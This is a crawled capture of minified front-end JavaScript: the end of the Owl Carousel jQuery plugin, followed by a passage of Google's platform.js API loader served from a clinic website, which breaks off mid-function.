this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/platform.js
body_size: 17167
content:
var gapi=window.gapi=window.gapi||{};gapi._bs=(new Date).getTime(),function(){var m=this,aa=function(e,t,n){return e.call.apply(e.bind,arguments)},ba=function(e,t,n){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),e.apply(t,n)}}return function(){return e.apply(t,arguments)}},ca=function(e,t,n){return(ca=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba).apply(null,arguments)},da=String.prototype.trim?function(e){return e.trim()}:function(e){return e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},ea=function(e,t){return e<t?-1:e>t?1:0},p;e:{var fa=m.navigator;if(fa){var ha=fa.userAgent;if(ha){p=ha;break e}}p=""}var ja=function(e,t){var n=ia;Object.prototype.hasOwnProperty.call(n,e)||(n[e]=t(e))},ka=-1!=p.indexOf("Opera"),t=-1!=p.indexOf("Trident")||-1!=p.indexOf("MSIE"),la=-1!=p.indexOf("Edge"),ma=!(-1==p.indexOf("Gecko")||-1!=p.toLowerCase().indexOf("webkit")&&-1==p.indexOf("Edge")||-1!=p.indexOf("Trident")||-1!=p.indexOf("MSIE")||-1!=p.indexOf("Edge")),na=-1!=p.toLowerCase().indexOf("webkit")&&-1==p.indexOf("Edge"),oa=function(){var e=m.document;return e?e.documentMode:void 0},pa,$;e:{var qa="",ra=($=p,ma?/rv\:([^\);]+)(\)|;)/.exec($):la?/Edge\/([\d\.]+)/.exec($):t?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec($):na?/WebKit\/(\S+)/.exec($):ka?/(?:Version)[ \/]?(\S+)/.exec($):void 0);if(ra&&(qa=ra?ra[1]:""),t){var sa=oa();if(null!=sa&&sa>parseFloat(qa)){pa=String(sa);break e}}pa=qa}var ta=pa,ia={},ua=function(e){ja(e,function(){for(var t=0,n=da(String(ta)).split("."),r=da(String(e)).split("."),o=Math.max(n.length,r.length),i=0;0==t&&i<o;i++){var a=n[i]||"",s=r[i]||"";do{if(a=/(\d*)(\D*)(.*)/.exec(a)||["","","",""],s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],0==a[0].length&&0==s[0].length)break;t=ea(0==a[1].length?0:parseInt(a[1],10),0==s[1].length?0:parseInt(s[1],10))||ea(0==a[2].length,0==s[2].length)||ea(a[2],s[2]),a=a[3],s=s[3]}while(0==t)}return 0<=t})},va,wa=m.document,xa,ya;(va=wa&&t?oa()||("CSS1Compat"==wa.compatMode?parseInt(ta,10):5):void 0,xa=!ma&&!t)||((ya=t)&&(ya=9<=Number(va)),xa=ya);xa||ma&&ua("1.9.1"),t&&ua("9");var v=window,w=document,za=v.location,Aa=function(){},Ba=/\[native code\]/,x=function(e,t,n){return e[t]=e[t]||n},Ca=function(e){for(var t=0;t<this.length;t++)if(this[t]===e)return t;return-1},Da=function(e){e=e.sort();for(var t=[],n=void 0,r=0;r<e.length;r++){var o=e[r];o!=n&&t.push(o),n=o}return t},Ea=/&/g,Fa=/</g,Ga=/>/g,Ha=/"/g,Ia=/'/g,Ja=function(e){return String(e).replace(Ea,"&amp;").replace(Fa,"&lt;").replace(Ga,"&gt;").replace(Ha,"&quot;").replace(Ia,"&#39;")},y=function(){var e;if((e=Object.create)&&Ba.test(e))e=e(null);else{e={};for(var t in e)e[t]=void 0}return e},A=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},La=function(e){if(Ba.test(Object.keys))return Object.keys(e);var t,n=[];for(t in e)A(e,t)&&n.push(t);return n},B=function(e,t){e=e||{};for(var n in e)A(e,n)&&(t[n]=e[n])},Ma=function(e){return function(){v.setTimeout(e,0)}},C=function(e,t){if(!e)throw Error(t||"")},D=x(v,"gapi",{}),E=function(e,t,n){var r=new RegExp("([#].*&|[#])"+t+"=([^&#]*)","g");if(t=new RegExp("([?#].*&|[?#])"+t+"=([^&#]*)","g"),e=e&&(r.exec(e)||t.exec(e)))try{n=decodeURIComponent(e[2])}catch(e){}return n},Na=new RegExp(/^/.source+/([a-zA-Z][-+.a-zA-Z0-9]*:)?/.source+/(\/\/[^\/?#]*)?/.source+/([^?#]*)?/.source+/(\?([^#]*))?/.source+/(#((#|[^#])*))?/.source+/$/.source),Oa=/[\ud800-\udbff][\udc00-\udfff]|[^!-~]/g,Pa=new RegExp(/(%([^0-9a-fA-F%]|[0-9a-fA-F]([^0-9a-fA-F%])?)?)*/.source+/%($|[^0-9a-fA-F]|[0-9a-fA-F]($|[^0-9a-fA-F]))/.source,"g"),Qa=/%([a-f]|[0-9a-fA-F][a-f])/g,Ra=/^(https?|ftp|file|chrome-extension):$/i,F=function(e){e=(e=(e=String(e)).replace(Oa,function(e){try{return encodeURIComponent(e)}catch(t){return encodeURIComponent(e.replace(/^[^%]+$/g,"�"))}}).replace(Pa,function(e){return e.replace(/%/g,"%25")}).replace(Qa,function(e){return e.toUpperCase()})).match(Na)||[];var t=y(),n=function(e){return e.replace(/\\/g,"%5C").replace(/\^/g,"%5E").replace(/`/g,"%60").replace(/\{/g,"%7B").replace(/\|/g,"%7C").replace(/\}/g,"%7D")},r=!!(e[1]||"").match(Ra);return t.w=n((e[1]||"")+(e[2]||"")+(e[3]||(e[2]&&r?"/":""))),r=function(e){return n(e.replace(/\?/g,"%3F").replace(/\#/g,"%23"))},t.query=e[5]?[r(e[5])]:[],t.g=e[7]?[r(e[7])]:[],t},Sa=function(e){return e.w+(0<e.query.length?"?"+e.query.join("&"):"")+(0<e.g.length?"#"+e.g.join("&"):"")},Ta=function(e,t){var n=[];if(e)for(var r in e)if(A(e,r)&&null!=e[r]){var o=t?t(e[r]):e[r];n.push(encodeURIComponent(r)+"="+encodeURIComponent(o))}return n},Ua=function(e,t,n,r){return(e=F(e)).query.push.apply(e.query,Ta(t,r)),e.g.push.apply(e.g,Ta(n,r)),Sa(e)},Va=new RegExp(/\/?\??#?/.source+"("+/[\/?#]/i.source+"|"+/[\uD800-\uDBFF]/i.source+"|"+/%[c-f][0-9a-f](%[89ab][0-9a-f]){0,2}(%[89ab]?)?/i.source+"|"+/%[0-9a-f]?/i.source+")$","i"),Wa=function(e,t){var n=F(t);t=n.w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join(""));var r="";2e3<t.length&&(n=t,t=(t=t.substr(0,2e3)).replace(Va,""),r=n.substr(t.length));var o=e.createElement("div");return e=e.createElement("a"),t=(n=F(t)).w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join("")),e.href=t,o.appendChild(e),o.innerHTML=o.innerHTML,t=String(o.firstChild.href),o.parentNode&&o.parentNode.removeChild(o),t=(n=F(t+r)).w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join("")),t},Xa=/^https?:\/\/[^\/%\\?#\s]+\/[^\s]*$/i,Ya=function(e,t,n,r){v[n+"EventListener"]?v[n+"EventListener"](e,t,!1):v[r+"tachEvent"]&&v[r+"tachEvent"]("on"+e,t)},Za=function(){var e=w.readyState;return"complete"===e||"interactive"===e&&-1==navigator.userAgent.indexOf("MSIE")},bb=function(e){var t=$a;if(!Za())try{t()}catch(e){}ab(e)},ab=function(e){if(Za())e();else{var t=!1,n=function(){if(!t)return t=!0,e.apply(this,arguments)};v.addEventListener?(v.addEventListener("load",n,!1),v.addEventListener("DOMContentLoaded",n,!1)):v.attachEvent&&(v.attachEvent("onreadystatechange",function(){Za()&&n.apply(this,arguments)}),v.attachEvent("onload",n))}},cb=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},db={button:!0,div:!0,span:!0},G;G=x(v,"___jsl",y()),x(G,"I",0),x(G,"hel",10);var eb=function(e){return G.dpo?G.h:E(e,"jsh",G.h)},fb=function(e){var t=x(G,"sws",[]);t.push.apply(t,e)},gb=function(e){return x(G,"watt",y())[e]},hb=function(e){var t=x(G,"PQ",[]);G.PQ=[];var n=t.length;if(0===n)e();else for(var r=0,o=function(){++r===n&&e()},i=0;i<n;i++)t[i](o)},ib=function(e){return x(x(G,"H",y()),e,y())},jb=x(G,"perf",y()),kb=x(jb,"g",y()),lb=x(jb,"i",y());x(jb,"r",[]),y(),y();var mb=function(e,t,n){var r=jb.r;"function"==typeof r?r(e,t,n):r.push([e,t,n])},H=function(e,t,n){kb[e]=!t&&kb[e]||n||(new Date).getTime(),mb(e)},ob=function(e,t,n){t&&0<t.length&&(t=nb(t),n&&0<n.length&&(t+="___"+nb(n)),28<t.length&&(t=t.substr(0,28)+(t.length-28)),n=t,t=x(lb,"_p",y()),x(t,n,y())[e]=(new Date).getTime(),mb(e,"_p",n))},nb=function(e){return e.join("__").replace(/\./g,"_").replace(/\-/g,"_").replace(/\,/g,"_")},pb=y(),I=[],L=function(e){throw Error("Bad hint"+(e?": "+e:""))};I.push(["jsl",function(e){for(var t in e)if(A(e,t)){var n=e[t];"object"==typeof n?G[t]=x(G,t,[]).concat(n):x(G,t,n)}(t=e.u)&&((e=x(G,"us",[])).push(t),(t=/^https:(.*)$/.exec(t))&&e.push("http:"+t[1]))}]);var qb=/^(\/[a-zA-Z0-9_\-]+)+$/,rb=[/\/amp\//,/\/amp$/,/^\/amp$/],sb=/^[a-zA-Z0-9\-_\.,!]+$/,tb=/^gapi\.loaded_[0-9]+$/,ub=/^[a-zA-Z0-9,._-]+$/,yb=function(e,t,n,r){var o=e.split(";"),i=o.shift(),a=pb[i],s=null;return a?s=a(o,t,n,r):L("no hint processor for: "+i),s||L("failed to generate load url"),n=(t=s).match(vb),(r=t.match(wb))&&1===r.length&&xb.test(t)&&n&&1===n.length||L("failed sanity: "+e),s},Bb=function(e,t,n,r){e=zb(e),tb.test(n)||L("invalid_callback"),t=Ab(t),r=r&&r.length?Ab(r):null;var o=function(e){return encodeURIComponent(e).replace(/%2C/g,",")};return[encodeURIComponent(e.Z).replace(/%2C/g,",").replace(/%2F/g,"/"),"/k=",o(e.version),"/m=",o(t),r?"/exm="+o(r):"","/rt=j/sv=1/d=1/ed=1",e.L?"/am="+o(e.L):"",e.T?"/rs="+o(e.T):"",e.V?"/t="+o(e.V):"","/cb=",o(n)].join("")},zb=function(e){"/"!==e.charAt(0)&&L("relative path");for(var t=e.substring(1).split("/"),n=[];t.length;){if((e=t.shift()).length&&0!=e.indexOf(".")){if(0<e.indexOf("=")){t.unshift(e);break}}else L("empty/relative directory");n.push(e)}e={};for(var r=0,o=t.length;r<o;++r){var i=t[r].split("="),a=decodeURIComponent(i[0]),s=decodeURIComponent(i[1]);2==i.length&&a&&s&&(e[a]=e[a]||s)}for(t="/"+n.join("/"),qb.test(t)||L("invalid_prefix"),n=0,r=rb.length;n<r;++n)rb[n].test(t)&&L("invalid_prefix");return{Z:t,version:n=Cb(e,"k",!0),L:r=Cb(e,"am"),T:o=Cb(e,"rs"),V:e=Cb(e,"t")}},Ab=function(e){for(var t=[],n=0,r=e.length;n<r;++n){var o=e[n].replace(/\./g,"_").replace(/-/g,"_");ub.test(o)&&t.push(o)}return t.join(",")},Cb=function(e,t,n){if(!(e=e[t])&&n&&L("missing: "+t),e){if(sb.test(e))return e;L("invalid: "+t)}return null},xb=/^https?:\/\/[a-z0-9_.-]+\.google(rs)?\.com(:\d+)?\/[a-zA-Z0-9_.,!=\-\/]+$/,wb=/\/cb=/g,vb=/\/\//g,Db=function(){var e=eb(za.href);if(!e)throw Error("Bad hint");return e};pb.m=function(e,t,n,r){return(e=e[0])||L("missing_hint"),"https://apis.google.com"+Bb(e,t,n,r)};var M=decodeURI("%73cript"),Eb=/^[-+_0-9\/A-Za-z]+={0,2}$/,Fb=function(e,t){for(var n=[],r=0;r<e.length;++r){var o=e[r];o&&0>Ca.call(t,o)&&n.push(o)}return n},Gb=function(){var e=G.nonce;if(void 0!==e)return e&&e===String(e)&&e.match(Eb)?e:G.nonce=null;var t=x(G,"us",[]);if(!t||!t.length)return G.nonce=null;for(var n=w.getElementsByTagName(M),r=0,o=n.length;r<o;++r){var i=n[r];if(i.src&&(e=String(i.nonce||i.getAttribute("nonce")||"")||null)){for(var a=0,s=t.length;a<s&&t[a]!==i.src;++a);if(a!==s&&e&&e===String(e)&&e.match(Eb))return G.nonce=e}}return null},Ib=function(e){if("loading"!=w.readyState)Hb(e);else{var t=Gb(),n="";null!==t&&(n=' nonce="'+t+'"'),w.write("<"+M+' src="'+encodeURI(e)+'"'+n+"></"+M+">")}},Hb=function(e){var t=w.createElement(M);t.setAttribute("src",e),null!==(e=Gb())&&t.setAttribute("nonce",e),t.async="true",(e=w.getElementsByTagName(M)[0])?e.parentNode.insertBefore(t,e):(w.head||w.body||w.documentElement).appendChild(t)},Jb=function(e,t){var n=t&&t._c;if(n)for(var r=0;r<I.length;r++){var o=I[r][0],i=I[r][1];i&&A(n,o)&&i(n[o],e,t)}},Lb=function(e,t,n){Kb(function(){var n=t===eb(za.href)?x(D,"_",y()):y();n=x(ib(t),"_",n),e(n)},n)},N=function(e,t){var n=t||{};"function"==typeof t&&((n={}).callback=t),Jb(e,n),t=e?e.split(":"):[];var r=n.h||Db(),o=x(G,"ah",y());if(o["::"]&&t.length){e=[];for(var i=null;i=t.shift();){var a=i.split(".");a=o[i]||o[a[1]&&"ns:"+a[0]||""]||r;var s=e.length&&e[e.length-1]||null,c=s;s&&s.hint==a||(c={hint:a,O:[]},e.push(c)),c.O.push(i)}var l=e.length;if(1<l){var u=n.callback;u&&(n.callback=function(){0==--l&&u()})}for(;t=e.shift();)Mb(t.O,n,t.hint)}else Mb(t||[],n,r)},Mb=function(e,t,n){e=Da(e)||[];var r=t.callback,o=t.config,i=t.timeout,a=t.ontimeout,s=t.onerror,c=void 0;"function"==typeof s&&(c=s);var l=null,u=!1;if(i&&!a||!i&&a)throw"Timeout requires both the timeout parameter and ontimeout parameter to be set";s=x(ib(n),"r",[]).sort();var d=x(ib(n),"L",[]).sort(),p=[].concat(s),f=function(e,t){if(u)return 0;v.clearTimeout(l),d.push.apply(d,g);var r=((D||{}).config||{}).update;if(r?r(o):o&&x(G,"cu",[]).push(o),t){ob("me0",e,p);try{Lb(t,n,c)}finally{ob("me1",e,p)}}return 1};0<i&&(l=v.setTimeout(function(){u=!0,a()},i));var g=Fb(e,d);if(g.length){g=Fb(e,s);var h=x(G,"CP",[]),b=h.length;if(h[b]=function(e){if(!e)return 0;ob("ml1",g,p);var t=function(t){h[b]=null,f(g,e)&&hb(function(){r&&r(),t()})},n=function(){var e=h[b+1];e&&e()};0<b&&h[b-1]?h[b]=function(){t(n)}:t(n)},g.length){var m="loaded_"+G.I++;D[m]=function(e){h[b](e),D[m]=null},e=yb(n,g,"gapi."+m,s),s.push.apply(s,g),ob("ml0",g,p),t.sync||v.___gapisync?Ib(e):Hb(e)}else h[b](Aa)}else f(g)&&r&&r()},Kb=function(e,t){if(G.hee&&0<G.hel)try{return e()}catch(e){t&&t(e),G.hel--,N("debug_error",function(){try{window.___jsl.hefn(e)}catch(t){throw e}})}else try{return e()}catch(e){throw t&&t(e),e}};D.load=function(e,t){return Kb(function(){return N(e,t)})};var Nb=function(e){var t=window.___jsl=window.___jsl||{};return t[e]=t[e]||[],t[e]},Ob=function(e){var t=window.___jsl=window.___jsl||{};return t.cfg=!e&&t.cfg||{},t.cfg},Pb=function(e){return"object"==typeof e&&/\[native code\]/.test(e.push)},O=function(e,t,n){if(t&&"object"==typeof t)for(var r in t)!Object.prototype.hasOwnProperty.call(t,r)||n&&"___goc"===r&&void 0===t[r]||(e[r]&&t[r]&&"object"==typeof e[r]&&"object"==typeof t[r]&&!Pb(e[r])&&!Pb(t[r])?O(e[r],t[r]):t[r]&&"object"==typeof t[r]?(e[r]=Pb(t[r])?[]:{},O(e[r],t[r])):e[r]=t[r])},Qb=function(e){if(e&&!/^\s+$/.test(e)){for(;0==e.charCodeAt(e.length-1);)e=e.substring(0,e.length-1);try{var t=window.JSON.parse(e)}catch(e){}if("object"==typeof t)return t;try{t=new Function("return ("+e+"\n)")()}catch(e){}if("object"==typeof t)return t;try{t=new Function("return ({"+e+"\n})")()}catch(e){}return"object"==typeof t?t:{}}},Rb=function(e,t){var n={___goc:void 0};e.length&&e[e.length-1]&&Object.hasOwnProperty.call(e[e.length-1],"___goc")&&void 0===e[e.length-1].___goc&&(n=e.pop()),O(n,t),e.push(n)},Sb=function(e){Ob(!0);var t=window.___gcfg,n=Nb("cu"),r=window.___gu;t&&t!==r&&(Rb(n,t),window.___gu=t),t=Nb("cu");var o=document.scripts||document.getElementsByTagName("script")||[];r=[];var i=[];i.push.apply(i,Nb("us"));for(var a=0;a<o.length;++a)for(var s=o[a],c=0;c<i.length;++c)s.src&&0==s.src.indexOf(i[c])&&r.push(s);for(0==r.length&&0<o.length&&o[o.length-1].src&&r.push(o[o.length-1]),o=0;o<r.length;++o)r[o].getAttribute("gapi_processed")||(r[o].setAttribute("gapi_processed",!0),(i=r[o])?(a=i.nodeType,i=3==a||4==a?i.nodeValue:i.textContent||i.innerText||i.innerHTML||""):i=void 0,(i=Qb(i))&&t.push(i));for(e&&Rb(n,e),e=0,t=(r=Nb("cd")).length;e<t;++e)O(Ob(),r[e],!0);for(e=0,t=(r=Nb("ci")).length;e<t;++e)O(Ob(),r[e],!0);for(e=0,t=n.length;e<t;++e)O(Ob(),n[e],!0)},P=function(e){var t=Ob();if(!e)return t;for(var n=0,r=(e=e.split("/")).length;t&&"object"==typeof t&&n<r;++n)t=t[e[n]];return n===e.length&&void 0!==t?t:void 0},Tb=function(e,t){var n;if("string"==typeof e){for(var r=n={},o=0,i=(e=e.split("/")).length;o<i-1;++o){r=r[e[o]]={}}r[e[o]]=t}else n=e;Sb(n)},Ub=function(){var e=window.__GOOGLEAPIS;e&&(e.googleapis&&!e["googleapis.config"]&&(e["googleapis.config"]=e.googleapis),x(G,"ci",[]).push(e),window.__GOOGLEAPIS=void 0)},Vb={apppackagename:1,callback:1,clientid:1,cookiepolicy:1,openidrealm:-1,includegrantedscopes:-1,requestvisibleactions:1,scope:1},Wb=!1,Xb=y(),Yb=function(){if(!Wb){for(var e=document.getElementsByTagName("meta"),t=0;t<e.length;++t){var n=e[t].name.toLowerCase();if(0==n.lastIndexOf("google-signin-",0)){n=n.substring(14);var r=e[t].content;Vb[n]&&r&&(Xb[n]=r)}}if(window.self!==window.top){e=document.location.toString();for(var o in Vb)0<Vb[o]&&(t=E(e,o,""))&&(Xb[o]=t)}Wb=!0}return o=y(),B(Xb,o),o},Zb=function(e){return!!(e.clientid&&e.scope&&e.callback)},$b=window.console,ac=function(e){$b&&$b.log&&$b.log(e)},bc=function(){return!!G.oa},cc=function(){},Q=x(G,"rw",y()),dc=function(e){for(var t in Q)e(Q[t])},ec=function(e,t){(e=Q[e])&&e.state<t&&(e.state=t)},fc,gc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?\#]*)?\/u\/(\d)\//,hc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?\#]*)?\/b\/(\d{10,21})\//,ic=function(e){var t=P("googleapis.config/sessionIndex");if("string"==typeof t&&254<t.length&&(t=null),null==t&&(t=window.__X_GOOG_AUTHUSER),"string"==typeof t&&254<t.length&&(t=null),null==t){var n=window.google;n&&(t=n.authuser)}return"string"==typeof t&&254<t.length&&(t=null),null==t&&(e=e||window.location.href,null==(t=E(e,"authuser")||null)&&(t=(t=e.match(gc))?t[1]:null)),null==t?null:(254<(t=String(t)).length&&(t=null),t)},jc=function(e){var t=P("googleapis.config/sessionDelegate");return"string"==typeof t&&21<t.length&&(t=null),null==t&&(t=(e=(e||window.location.href).match(hc))?e[1]:null),null==t?null:(21<(t=String(t)).length&&(t=null),t)},kc,R,S=void 0,T=function(e){try{return m.JSON.parse.call(m.JSON,e)}catch(e){return!1}},U=function(e){return Object.prototype.toString.call(e)},lc=U(0),mc=U(new Date(0)),nc=U(!0),oc=U(""),pc=U({}),qc=U([]),V=function(e,t){if(t)for(var n=0,r=t.length;n<r;++n)if(e===t[n])throw new TypeError("Converting circular structure to JSON");if("undefined"!==(r=typeof e)){(n=Array.prototype.slice.call(t||[],0))[n.length]=e,t=[];var o=U(e);if(null!=e&&"function"==typeof e.toJSON&&(Object.prototype.hasOwnProperty.call(e,"toJSON")||(o!==qc||e.constructor!==Array&&e.constructor!==Object)&&(o!==pc||e.constructor!==Array&&e.constructor!==Object)&&o!==oc&&o!==lc&&o!==nc&&o!==mc))return V(e.toJSON.call(e),n);if(null==e)t[t.length]="null";else if(o===lc)e=Number(e),isNaN(e)||isNaN(e-e)?e="null":-0===e&&0>1/e&&(e="-0"),t[t.length]=String(e);else if(o===nc)t[t.length]=String(!!Number(e));else{if(o===mc)return 